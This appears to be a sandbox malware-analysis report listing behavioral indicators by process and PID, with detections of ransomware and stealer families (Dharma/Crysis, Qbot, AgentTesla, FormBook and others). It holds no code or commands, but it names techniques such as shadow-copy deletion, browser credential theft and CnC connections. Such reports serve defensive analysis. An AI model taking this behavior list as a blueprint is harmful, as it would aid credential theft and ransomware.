


MALICIOUS
Drops the executable file immediately after the start
- 1.exe (PID: 3808)
- 16.exe (PID: 3752)
- 4.exe (PID: 2544)
- 8.exe (PID: 3000)
- 29.exe (PID: 4032)
- 11.exe (PID: 3440)
- 30.exe (PID: 3876)
- 9.exe (PID: 2764)
- 26.exe (PID: 3844)
- 13.exe (PID: 4476)
- RegAsm.exe (PID: 4568)
- 27.exe (PID: 3840)
- 31.exe (PID: 5528)
- MSBuild.exe (PID: 2032)
- cmd.exe (PID: 3156)
Dharma/Crysis is detected
- 1.exe (PID: 3808)
- 16.exe (PID: 3752)
Creates a writable file in the system directory
- 16.exe (PID: 3752)
Create files in the Startup directory
- 16.exe (PID: 3752)
- 30.exe (PID: 3876)
- 27.exe (PID: 3840)
Renames files like ransomware
- 16.exe (PID: 3752)
Registers / Runs the DLL via REGSVR32.EXE
- 4.exe (PID: 2544)
- 29.exe (PID: 4032)
Deletes shadow copies
- cmd.exe (PID: 4056)
- cmd.exe (PID: 480)
Unusual connection from system programs
- rundll32.exe (PID: 2256)
- rundll32.exe (PID: 3872)
- vbc.exe (PID: 3428)
RACCOON has been detected (YARA)
- 10.exe (PID: 3436)
Steals credentials from Web Browsers
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- MSBuild.exe (PID: 2032)
- 9.exe (PID: 4960)
- InstallUtil.exe (PID: 5252)
- 16.exe (PID: 3752)
Connects to the CnC server
- rundll32.exe (PID: 3872)
- rundll32.exe (PID: 2256)
- explorer.exe (PID: 1164)
- chrome.exe (PID: 5260)
Actions looks like stealing of personal data
- 21.exe (PID: 1644)
- 16.exe (PID: 3752)
- msg.exe (PID: 2544)
- 24.exe (PID: 2972)
- control.exe (PID: 2920)
- MSBuild.exe (PID: 2032)
- 9.exe (PID: 4960)
- InstallUtil.exe (PID: 5252)
- audiodg.exe (PID: 3568)
DANABOT has been detected (SURICATA)
- rundll32.exe (PID: 3872)
- rundll32.exe (PID: 2256)
DANABOT has been detected (YARA)
- rundll32.exe (PID: 2256)
- rundll32.exe (PID: 3872)
FORMBOOK has been detected (YARA)
- control.exe (PID: 2920)
- audiodg.exe (PID: 3568)
- msg.exe (PID: 2544)
Changes the autorun value in the registry
- Styltendeschris.exe (PID: 4704)
- Kamiksel.exe (PID: 4820)
QBOT has been detected (YARA)
- 27.exe (PID: 3840)
- explorer.exe (PID: 5280)
AGENTTESLA has been detected (YARA)
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- 9.exe (PID: 4960)
- MSBuild.exe (PID: 2032)
- InstallUtil.exe (PID: 5252)
GULOADER has been detected (YARA)
- RegAsm.exe (PID: 4060)
- 15.exe (PID: 2564)
- 20.exe (PID: 796)
- RegAsm.exe (PID: 4568)
- Styltendeschris.exe (PID: 5208)
- 28.exe (PID: 3188)
- 3.exe (PID: 3148)
- 19.exe (PID: 4460)
- Kamiksel.exe (PID: 4880)
Qbot is detected
- 27.exe (PID: 3840)
- 27.exe (PID: 3540)
FORMBOOK has been detected (SURICATA)
- explorer.exe (PID: 1164)
- chrome.exe (PID: 5260)
Modifies files in the Chrome extension folder
- 16.exe (PID: 3752)
SUSPICIOUS
Executable content was dropped or overwritten
- 1.exe (PID: 3808)
- 16.exe (PID: 3752)
- 4.exe (PID: 2544)
- 8.exe (PID: 3000)
- 29.exe (PID: 4032)
- 11.exe (PID: 3440)
- 30.exe (PID: 3876)
- 26.exe (PID: 3844)
- 9.exe (PID: 2764)
- 13.exe (PID: 4476)
- RegAsm.exe (PID: 4568)
- 27.exe (PID: 3840)
- 31.exe (PID: 5528)
- MSBuild.exe (PID: 2032)
- explorer.exe (PID: 1164)
- dllhost.exe (PID: 4680)
- dllhost.exe (PID: 4652)
- dllhost.exe (PID: 5608)
- cmd.exe (PID: 3156)
Starts CMD.EXE for commands execution
- 1.exe (PID: 3808)
- 16.exe (PID: 3752)
- audiodg.exe (PID: 3568)
- 8.exe (PID: 3000)
- control.exe (PID: 2920)
- msg.exe (PID: 2544)
- 27.exe (PID: 3540)
Executing commands from a ".bat" file
- 1.exe (PID: 3808)
Reads the Internet Settings
- 1.exe (PID: 3808)
- 3.exe (PID: 3148)
- rundll32.exe (PID: 2256)
- 11.exe (PID: 3440)
- 7.exe (PID: 3244)
- rundll32.exe (PID: 3872)
- 8.exe (PID: 3000)
- 20.exe (PID: 796)
- 15.exe (PID: 2564)
- 28.exe (PID: 3188)
- 9.exe (PID: 2764)
- 26.exe (PID: 3844)
- 13.exe (PID: 4476)
- 19.exe (PID: 4460)
- RegAsm.exe (PID: 4060)
- Styltendeschris.exe (PID: 5208)
- RegAsm.exe (PID: 4568)
- 31.exe (PID: 5528)
- 27.exe (PID: 3840)
- msg.exe (PID: 2544)
- Kamiksel.exe (PID: 4880)
- control.exe (PID: 2920)
- vgaxrmxsxd8.exe (PID: 5092)
- audiodg.exe (PID: 3568)
- mshta.exe (PID: 4428)
- mshta.exe (PID: 3344)
- 16.exe (PID: 3752)
The executable file from the user directory is run by the CMD process
- 2.exe (PID: 3096)
- 3.exe (PID: 2528)
- 4.exe (PID: 2544)
- 8.exe (PID: 3000)
- 7.exe (PID: 3048)
- 9.exe (PID: 2764)
- 10.exe (PID: 3436)
- 11.exe (PID: 3440)
- 5.exe (PID: 3012)
- 6.exe (PID: 2768)
- 12.exe (PID: 3600)
- 13.exe (PID: 3588)
- 14.exe (PID: 3560)
- 15.exe (PID: 3056)
- 16.exe (PID: 3752)
- 17.exe (PID: 3644)
- 19.exe (PID: 3640)
- 20.exe (PID: 3624)
- 21.exe (PID: 3360)
- 22.exe (PID: 3320)
- 23.exe (PID: 3728)
- 25.exe (PID: 3788)
- 24.exe (PID: 3852)
- 18.exe (PID: 3420)
- 27.exe (PID: 3840)
- 28.exe (PID: 3968)
- 29.exe (PID: 4032)
- 26.exe (PID: 3844)
- 31.exe (PID: 3004)
- 30.exe (PID: 3876)
Application launched itself
- 2.exe (PID: 3096)
- 3.exe (PID: 2528)
- 21.exe (PID: 3360)
- 24.exe (PID: 3852)
- 7.exe (PID: 3048)
- 11.exe (PID: 3440)
- 15.exe (PID: 3056)
- 20.exe (PID: 3624)
- 28.exe (PID: 3968)
- 19.exe (PID: 3640)
- 13.exe (PID: 3588)
- 27.exe (PID: 3840)
- 26.exe (PID: 3844)
- Styltendeschris.exe (PID: 4704)
- 9.exe (PID: 2764)
- 31.exe (PID: 3004)
- ytfovlym.exe (PID: 4608)
- Kamiksel.exe (PID: 4820)
- vgaxrmxsxd8.exe (PID: 5092)
- ytfovlym.exe (PID: 3728)
- IconCachefpxt.exe (PID: 5812)
Adds/modifies Windows certificates
- 10.exe (PID: 3436)
- 21.exe (PID: 1644)
Reads settings of System Certificates
- 10.exe (PID: 3436)
- 7.exe (PID: 3244)
- 28.exe (PID: 3188)
- 21.exe (PID: 1644)
- RegAsm.exe (PID: 4060)
- RegAsm.exe (PID: 4568)
- Styltendeschris.exe (PID: 5208)
- 31.exe (PID: 5528)
- 24.exe (PID: 2972)
- 6.exe (PID: 2768)
- Kamiksel.exe (PID: 4880)
- 9.exe (PID: 4960)
- InstallUtil.exe (PID: 5252)
Process drops legitimate windows executable
- 8.exe (PID: 3000)
- 16.exe (PID: 3752)
- MSBuild.exe (PID: 2032)
- cmd.exe (PID: 3156)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 116)
- MSBuild.exe (PID: 2032)
Reads the BIOS version
- 11.exe (PID: 3440)
- vgaxrmxsxd8.exe (PID: 5092)
Uses RUNDLL32.EXE to load library
- regsvr32.exe (PID: 3716)
- regsvr32.exe (PID: 1544)
Accesses Microsoft Outlook profiles
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- MSBuild.exe (PID: 2032)
- 9.exe (PID: 4960)
- InstallUtil.exe (PID: 5252)
Checks Windows Trust Settings
- 7.exe (PID: 3244)
- 28.exe (PID: 3188)
- RegAsm.exe (PID: 4060)
- RegAsm.exe (PID: 4568)
- Styltendeschris.exe (PID: 5208)
- 31.exe (PID: 5528)
- Kamiksel.exe (PID: 4880)
Reads security settings of Internet Explorer
- 7.exe (PID: 3244)
- 28.exe (PID: 3188)
- RegAsm.exe (PID: 4568)
- Styltendeschris.exe (PID: 5208)
- RegAsm.exe (PID: 4060)
- 31.exe (PID: 5528)
- Kamiksel.exe (PID: 4880)
Starts itself from another location
- 8.exe (PID: 3000)
- 13.exe (PID: 4476)
- 27.exe (PID: 3840)
- 31.exe (PID: 5528)
- 27.exe (PID: 3540)
Connects to SMTP port
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- MSBuild.exe (PID: 2032)
- InstallUtil.exe (PID: 5252)
- 9.exe (PID: 4960)
Uses NETSH.EXE to obtain data on the network
- 24.exe (PID: 2972)
- MSBuild.exe (PID: 2032)
- 9.exe (PID: 4960)
- InstallUtil.exe (PID: 5252)
The process creates files with name similar to system file names
- 16.exe (PID: 3752)
Starts a Microsoft application from unusual location
- InstallUtil.exe (PID: 5252)
Reads browser cookies
- 24.exe (PID: 2972)
- 16.exe (PID: 3752)
Loads DLL from Mozilla Firefox
- control.exe (PID: 2920)
- audiodg.exe (PID: 3568)
- msg.exe (PID: 2544)
The process executes via Task Scheduler
- 27.exe (PID: 3540)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 3156)
The process executes VB scripts
- 22.exe (PID: 3320)
Creates files like ransomware instruction
- 16.exe (PID: 3752)
Executes as Windows Service
- VSSVC.exe (PID: 5416)
Connects to unusual port
- vbc.exe (PID: 3428)
INFO
Create files in a temporary directory
- 1.exe (PID: 3808)
- 3.exe (PID: 2528)
- javaw.exe (PID: 1428)
- 13.exe (PID: 3588)
- 8.exe (PID: 3000)
- 7.exe (PID: 3048)
- 25.exe (PID: 3788)
- 11.exe (PID: 3440)
- 19.exe (PID: 3640)
- 23.exe (PID: 3728)
- 15.exe (PID: 3056)
- 31.exe (PID: 3004)
- 20.exe (PID: 3624)
- 28.exe (PID: 3968)
- 9.exe (PID: 2764)
- 26.exe (PID: 3844)
- 13.exe (PID: 4476)
- Styltendeschris.exe (PID: 4704)
- 31.exe (PID: 5528)
- Kamiksel.exe (PID: 4820)
- explorer.exe (PID: 5280)
- MSBuild.exe (PID: 2032)
- explorer.exe (PID: 1164)
- vgaxrmxsxd8.exe (PID: 5092)
- 16.exe (PID: 3752)
Checks supported languages
- 1.exe (PID: 3808)
- javaw.exe (PID: 1428)
- 2.exe (PID: 3096)
- 4.exe (PID: 2544)
- 6.exe (PID: 2768)
- 8.exe (PID: 3000)
- 7.exe (PID: 3048)
- 3.exe (PID: 2528)
- 2.exe (PID: 2944)
- 11.exe (PID: 3440)
- 13.exe (PID: 3588)
- 12.exe (PID: 3600)
- 14.exe (PID: 3560)
- 16.exe (PID: 3752)
- 9.exe (PID: 2764)
- 10.exe (PID: 3436)
- 18.exe (PID: 3420)
- 22.exe (PID: 3320)
- 19.exe (PID: 3640)
- 20.exe (PID: 3624)
- 21.exe (PID: 3360)
- 23.exe (PID: 3728)
- 24.exe (PID: 3852)
- 17.exe (PID: 3644)
- 26.exe (PID: 3844)
- 25.exe (PID: 3788)
- 27.exe (PID: 3840)
- 28.exe (PID: 3968)
- 30.exe (PID: 3876)
- 31.exe (PID: 3004)
- 3.exe (PID: 3148)
- 5.exe (PID: 3012)
- mode.com (PID: 2792)
- 29.exe (PID: 4032)
- 21.exe (PID: 1644)
- 24.exe (PID: 2972)
- 7.exe (PID: 3244)
- MSBuild.exe (PID: 2032)
- 11.exe (PID: 2380)
- feeed.exe (PID: 1112)
- 20.exe (PID: 796)
- RegAsm.exe (PID: 4060)
- 15.exe (PID: 2564)
- 28.exe (PID: 3188)
- 15.exe (PID: 3056)
- 19.exe (PID: 4460)
- Styltendeschris.exe (PID: 4704)
- 27.exe (PID: 4488)
- 13.exe (PID: 4476)
- 9.exe (PID: 4960)
- RegAsm.exe (PID: 4568)
- Styltendeschris.exe (PID: 5208)
- 31.exe (PID: 5528)
- ytfovlym.exe (PID: 4608)
- Kamiksel.exe (PID: 4820)
- ytfovlym.exe (PID: 4884)
- InstallUtil.exe (PID: 5252)
- Kamiksel.exe (PID: 4880)
- vgaxrmxsxd8.exe (PID: 3308)
- vgaxrmxsxd8.exe (PID: 5092)
- 27.exe (PID: 3540)
- ytfovlym.exe (PID: 3728)
- ytfovlym.exe (PID: 4216)
- 1b0xijnf7plr.exe (PID: 1028)
- IconCachefpxt.exe (PID: 2660)
- IconCachefpxt.exe (PID: 5812)
- vbc.exe (PID: 3428)
- mode.com (PID: 1232)
Reads the computer name
- 1.exe (PID: 3808)
- 6.exe (PID: 2768)
- 8.exe (PID: 3000)
- 9.exe (PID: 2764)
- 2.exe (PID: 2944)
- 16.exe (PID: 3752)
- 18.exe (PID: 3420)
- 26.exe (PID: 3844)
- javaw.exe (PID: 1428)
- 10.exe (PID: 3436)
- 24.exe (PID: 3852)
- 22.exe (PID: 3320)
- 3.exe (PID: 3148)
- 14.exe (PID: 3560)
- 12.exe (PID: 3600)
- 17.exe (PID: 3644)
- 5.exe (PID: 3012)
- 11.exe (PID: 3440)
- 21.exe (PID: 3360)
- 24.exe (PID: 2972)
- 21.exe (PID: 1644)
- MSBuild.exe (PID: 2032)
- 7.exe (PID: 3244)
- 11.exe (PID: 2380)
- feeed.exe (PID: 1112)
- 20.exe (PID: 796)
- 15.exe (PID: 2564)
- 28.exe (PID: 3188)
- 27.exe (PID: 3840)
- 19.exe (PID: 4460)
- 13.exe (PID: 4476)
- 27.exe (PID: 4488)
- 9.exe (PID: 4960)
- Styltendeschris.exe (PID: 5208)
- RegAsm.exe (PID: 4060)
- RegAsm.exe (PID: 4568)
- 31.exe (PID: 5528)
- ytfovlym.exe (PID: 4608)
- ytfovlym.exe (PID: 4884)
- Kamiksel.exe (PID: 4880)
- InstallUtil.exe (PID: 5252)
- vgaxrmxsxd8.exe (PID: 5092)
- vgaxrmxsxd8.exe (PID: 3308)
- 1b0xijnf7plr.exe (PID: 1028)
- ytfovlym.exe (PID: 3728)
- 27.exe (PID: 3540)
- ytfovlym.exe (PID: 4216)
- IconCachefpxt.exe (PID: 2660)
- vbc.exe (PID: 3428)
Creates files or folders in the user directory
- 1.exe (PID: 3808)
- 16.exe (PID: 3752)
- 4.exe (PID: 2544)
- 29.exe (PID: 4032)
- 11.exe (PID: 3440)
- 30.exe (PID: 3876)
- 8.exe (PID: 3000)
- 7.exe (PID: 3244)
- 9.exe (PID: 2764)
- 26.exe (PID: 3844)
- 27.exe (PID: 3840)
- 31.exe (PID: 5528)
- Styltendeschris.exe (PID: 5208)
- 24.exe (PID: 2972)
- msg.exe (PID: 2544)
- control.exe (PID: 2920)
- MSBuild.exe (PID: 2032)
- audiodg.exe (PID: 3568)
- 22.exe (PID: 3320)
- RegAsm.exe (PID: 4060)
Reads the machine GUID from the registry
- 3.exe (PID: 2528)
- 8.exe (PID: 3000)
- 9.exe (PID: 2764)
- 24.exe (PID: 3852)
- 10.exe (PID: 3436)
- 4.exe (PID: 2544)
- 26.exe (PID: 3844)
- 12.exe (PID: 3600)
- 3.exe (PID: 3148)
- 22.exe (PID: 3320)
- 13.exe (PID: 3588)
- 7.exe (PID: 3048)
- 21.exe (PID: 3360)
- 11.exe (PID: 3440)
- javaw.exe (PID: 1428)
- 29.exe (PID: 4032)
- 24.exe (PID: 2972)
- 21.exe (PID: 1644)
- 25.exe (PID: 3788)
- 23.exe (PID: 3728)
- 19.exe (PID: 3640)
- 15.exe (PID: 3056)
- 28.exe (PID: 3968)
- 31.exe (PID: 3004)
- 20.exe (PID: 3624)
- 7.exe (PID: 3244)
- MSBuild.exe (PID: 2032)
- 20.exe (PID: 796)
- feeed.exe (PID: 1112)
- 15.exe (PID: 2564)
- 28.exe (PID: 3188)
- 19.exe (PID: 4460)
- 9.exe (PID: 4960)
- Styltendeschris.exe (PID: 4704)
- Styltendeschris.exe (PID: 5208)
- RegAsm.exe (PID: 4060)
- 6.exe (PID: 2768)
- 31.exe (PID: 5528)
- RegAsm.exe (PID: 4568)
- Kamiksel.exe (PID: 4820)
- 5.exe (PID: 3012)
- Kamiksel.exe (PID: 4880)
- InstallUtil.exe (PID: 5252)
- vgaxrmxsxd8.exe (PID: 5092)
- vbc.exe (PID: 3428)


